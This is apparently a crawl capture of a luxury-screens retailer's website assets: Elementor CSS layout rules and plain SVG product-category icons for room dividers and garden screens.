.elementor-element.elementor-element-d66f681{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-90d9716{width:33%;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-9008a80{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-27a2c53{width:33%;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-9bc24ef{width:33%;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-658e36d{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-a80c1da > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-9f80047{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-44f433b{width:20%;}.elementor-10677 .elementor-element.elementor-element-f2e19ab > .elementor-widget-container{margin:0px 0px 0px -37px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab img{width:20%;max-width:32%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd{width:80%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e > .elementor-widget-container{margin:3px 3px 3px -29px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e{text-align:left;}.elementor-10677 .elementor-element.elementor-element-c8efe4e .elementor-heading-title{font-size:17px;}.elementor-10677 .elementor-element.elementor-element-61efa34 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-61efa34{text-align:left;}.elementor-10677 .elementor-element.elementor-element-d36f38d > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;z-index:0;}.elementor-10677 .elementor-element.elementor-element-8379f2e{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-8379f2e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-8379f2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-1f103b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-1f103b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-a7cbf97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-a7cbf97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-32a4047{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-32a4047.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-32a4047.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-fb7bda8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-fb7bda8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-63f38cfc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-63f38cfc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4a93486{margin-top:0px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a{width:100%;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-78c1c37 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-094413a{margin-top:-20px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-f609810{width:100%;}.elementor-10677 .elementor-element.elementor-element-798220f > .elementor-element-populated{margin:-40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-23a1670{width:100%;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:25px 24px 0px 24px;}.elementor-10677 .elementor-element.elementor-element-7495d661{width:100%;}}@media(min-width:768px){.elementor-10677 .elementor-element.elementor-element-56ef567{width:50%;}.elementor-10677 .elementor-element.elementor-element-76f6c28{width:50%;}.elementor-10677 .elementor-element.elementor-element-44f433b{width:20%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd{width:80%;}.elementor-10677 .elementor-element.elementor-element-8379f2e{width:14%;}.elementor-10677 .elementor-element.elementor-element-1f103b7{width:14%;}.elementor-10677 .elementor-element.elementor-element-a7cbf97{width:14%;}.elementor-10677 .elementor-element.elementor-element-32a4047{width:14%;}.elementor-10677 .elementor-element.elementor-element-fb7bda8{width:14%;}.elementor-10677 .elementor-element.elementor-element-25377b7e{width:15.704%;}.elementor-10677 .elementor-element.elementor-element-63f38cfc{width:14%;}.elementor-10677 .elementor-element.elementor-element-f609810{width:39.954%;}.elementor-10677 .elementor-element.elementor-element-798220f{width:60%;}}/* Start custom CSS for woocommerce-product-images, class: .elementor-element-968b7c1 */.this-iamge-fixed{
   
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-77947.css?ver=1760368515
body_size: -171
content:
.elementor-77947 .elementor-element.elementor-element-2f8b24c0 > .elementor-container{max-width:1290px;min-height:40px;}.elementor-77947 .elementor-element.elementor-element-2f8b24c0{padding:0px 0px 0px 0px;z-index:2;}.elementor-77947 .elementor-element.elementor-element-f764efb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-80455.css?ver=1760368515
body_size: 204
content:
.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}.elementor-80455 .elementor-element.elementor-element-16b22f12{text-align:center;}.elementor-80455 .elementor-element.elementor-element-16b22f12 .elementor-heading-title{color:#262626;}.elementor-80455 .elementor-element.elementor-element-733ac190:not(.elementor-motion-effects-element-type-background), .elementor-80455 .elementor-element.elementor-element-733ac190 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-80455 .elementor-element.elementor-element-733ac190{border-style:solid;border-width:0px 0px 1px 0px;border-color:#303435;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80455 .elementor-element.elementor-element-733ac190 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80455 .elementor-element.elementor-element-5859f > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-80455 .elementor-element.elementor-element-530ad1e4:not(.elementor-motion-effects-element-type-background), .elementor-80455 .elementor-element.elementor-element-530ad1e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-80455 .elementor-element.elementor-element-530ad1e4{border-style:solid;border-width:0px 0px 1px 0px;border-color:#303435;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80455 .elementor-element.elementor-element-530ad1e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80455 .elementor-element.elementor-element-2f1e4134:not(.elementor-motion-effects-element-type-background), .elementor-80455 .elementor-element.elementor-element-2f1e4134 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-80455 .elementor-element.elementor-element-2f1e4134{border-style:solid;border-width:0px 0px 0px 0px;border-color:#303435;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80455 .elementor-element.elementor-element-2f1e4134 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon svg{height:135px;}@media(max-width:1366px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:1200px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:1024px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:880px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:767px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}.elementor-80455 .elementor-element.elementor-element-635bad17{width:20%;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-6990cd75{width:20%;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-592a8731{width:20%;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-11e589f8{width:20%;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-74736354{width:20%;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon svg{height:50px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg
body_size: 1328
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 27.7 103.4" style="enable-background:new 0 0 27.7 103.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st3{clip-path:url(#SVGID_00000168108153594656491980000008609752945492341403_);}
	.st4{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0001;}
	.st5{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0002;}
	.st6{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0004;}
	.st7{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10;}
	.st8{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0003;}
</style>
<g id="Layer_2_00000167393313068534918590000013202705264547146141_">
</g>
<g id="Layer_1_00000121242486245282586910000006407057810376438194_">
	<g>
		<line class="st0" x1="4.5" y1="0.8" x2="4.5" y2="8.5"></line>
		<line class="st0" x1="4.5" y1="94.8" x2="4.5" y2="102.5"></line>
		<line class="st0" x1="24.4" y1="88.5" x2="24.4" y2="94.8"></line>
		<line class="st0" x1="24.4" y1="7.6" x2="24.4" y2="14.3"></line>
		<line class="st1" x1="3.1" y1="0.5" x2="5.7" y2="1.2"></line>
		<line class="st1" x1="23.6" y1="7" x2="25.2" y2="7.4"></line>
		<path class="st2" d="M18.6,12.9c3.7,1.1,6.8,2,8.6,2.5c0,18.4,0,53.5,0,71.8c-7.5,2.5-22.3,7.5-26.7,9c0-13.5,0-72.6,0-88.7    C6,9.2,12.9,11.2,18.6,12.9z"></path>
		<line class="st1" x1="3.2" y1="102.9" x2="5.7" y2="102"></line>
		<line class="st1" x1="23.5" y1="95.3" x2="25.1" y2="94.6"></line>
		<g>
			<g>
				<defs>
					<path id="SVGID_1_" d="M18.6,12.9c3.7,1.1,6.8,2,8.6,2.5c0,18.4,0,53.5,0,71.8c-7.5,2.5-22.3,7.5-26.7,9c0-13.5,0-72.6,0-88.7       C6,9.2,12.9,11.2,18.6,12.9z"></path>
				</defs>
				<clipPath id="SVGID_00000000921839528623922040000002101838767146641565_">
					<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
				</clipPath>
				<g style="clip-path:url(#SVGID_00000000921839528623922040000002101838767146641565_);">
					
						<ellipse transform="matrix(0.9795 -0.2015 0.2015 0.9795 -5.9883 3.5814)" class="st4" cx="14.6" cy="31.2" rx="7.8" ry="9.8"></ellipse>
					
						<ellipse transform="matrix(0.9795 -0.2015 0.2015 0.9795 -4.0337 3.3827)" class="st4" cx="14.6" cy="21.5" rx="7.8" ry="9.8"></ellipse>
					
						<ellipse transform="matrix(0.9795 -0.2015 0.2015 0.9795 -1.9655 3.2933)" class="st4" cx="15.2" cy="11.3" rx="7.8" ry="9.8"></ellipse>
					<ellipse transform="matrix(0.9942 -0.1077 0.1077 0.9942 -4.3626 1.823)" class="st5" cx="14.7" cy="41.3" rx="7.8" ry="9.6"></ellipse>
					
						<ellipse transform="matrix(0.9942 -0.1077 0.1077 0.9942 -5.4395 1.8821)" class="st5" cx="14.7" cy="51.3" rx="7.8" ry="9.9"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -45.1496 56.3819)" class="st5" cx="6.7" cy="51.6" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -34.4753 46.0866)" class="st5" cx="6.7" cy="40.9" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -23.5112 35.5023)" class="st5" cx="6.7" cy="30" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -2.5927 16.0055)" class="st5" cx="7" cy="9.3" rx="10.3" ry="8.2"></ellipse>
					
						<ellipse transform="matrix(3.791305e-02 -0.9993 0.9993 3.791305e-02 10.624 35.0832)" class="st5" cx="23.5" cy="12" rx="10.7" ry="8.2"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -13.13 25.4961)" class="st5" cx="6.7" cy="19.6" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -20.6621 16.3234)" class="st5" cx="-1.9" cy="18.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -31.6889 27.0052)" class="st5" cx="-1.8" cy="30" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -42.6531 37.5894)" class="st5" cx="-1.8" cy="40.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -53.5684 48.0754)" class="st5" cx="-1.8" cy="51.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -64.6002 58.6571)" class="st5" cx="-1.8" cy="62.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -75.5782 69.2408)" class="st5" cx="-1.8" cy="73.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -86.1193 79.3411)" class="st5" cx="-1.9" cy="84.4" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -29.0571 72.5743)" class="st5" cx="23.2" cy="51.4" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -19.3461 63.1426)" class="st5" cx="23.1" cy="41.6" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -10.2049 54.3892)" class="st5" cx="23.1" cy="32.5" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 0.2704 44.3246)" class="st5" cx="23.2" cy="22" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 7.3733 53.2953)" class="st5" cx="31.4" cy="22.8" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -2.4075 62.367)" class="st5" cx="31.2" cy="32.4" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -11.6984 71.2514)" class="st5" cx="31.2" cy="41.7" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -20.9619 80.3001)" class="st5" cx="31.2" cy="51" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -30.1411 89.052)" class="st5" cx="31.2" cy="60.2" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -39.6329 98.192)" class="st5" cx="31.2" cy="69.7" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -48.9441 107.1389)" class="st5" cx="31.2" cy="79" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.1475 -0.9891 0.9891 0.1475 -48.6288 66.5822)" class="st6" cx="14.3" cy="61.5" rx="9.5" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -58.1193 71.959)" class="st7" cx="14.7" cy="71.3" rx="9.8" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -77.0367 88.8727)" class="st7" cx="15.6" cy="91.3" rx="9.8" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -68.6938 95.7321)" class="st7" cx="23.9" cy="89.7" rx="9.8" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -86.2164 82.3306)" class="st7" cx="7" cy="93.6" rx="9.8" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -66.0111 63.0124)" class="st8" cx="14.9" cy="81.7" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -72.8304 56.2948)" class="st8" cx="6.4" cy="83.5" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -63.031 49.9228)" class="st8" cx="6.4" cy="72.9" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -53.1531 43.7536)" class="st8" cx="6.7" cy="62.3" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -41.417 58.048)" class="st8" cx="23.4" cy="60.5" rx="9.2" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -50.068 63.2979)" class="st8" cx="23.1" cy="69.7" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -59.2067 69.8506)" class="st8" cx="23.5" cy="79.9" rx="10.1" ry="7.8"></ellipse>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg
body_size: 299
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 45.9 90.1" style="enable-background:new 0 0 45.9 90.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000172431091044627358940000002649506189937088943_">
</g>
<g id="Layer_1_00000053504924643182588880000013273507014319876506_">
	<g>
		<rect x="1.5" y="1.5" class="st0" width="42.9" height="87.1"></rect>
		<rect x="6.3" y="9.9" class="st1" width="13.2" height="13.2"></rect>
		<rect x="1.7" y="5.8" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="31.8" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="45.1" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="71" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="84.2" class="st2" width="14" height="4.4"></rect>
		<rect x="30.5" y="84.2" class="st2" width="14" height="4.4"></rect>
		<rect x="30.5" y="31.8" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="45.1" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="1.5" class="st2" width="14" height="4.2"></rect>
		<rect x="30.5" y="5.7" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="71" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="1.6" class="st2" width="14" height="4.2"></rect>
		<rect x="9.8" y="13.3" class="st2" width="26.6" height="24.6"></rect>
		<rect x="9.8" y="52.3" class="st2" width="26.6" height="24.6"></rect>
		<rect x="26.4" y="9.9" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="27.1" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="27.1" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="49.3" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="49.3" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="66.5" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="66.5" class="st1" width="13.2" height="13.2"></rect>
		<line class="st2" x1="23" y1="13.3" x2="23" y2="37.9"></line>
		<line class="st2" x1="23" y1="52.3" x2="23" y2="76.9"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg
body_size: 890
content:
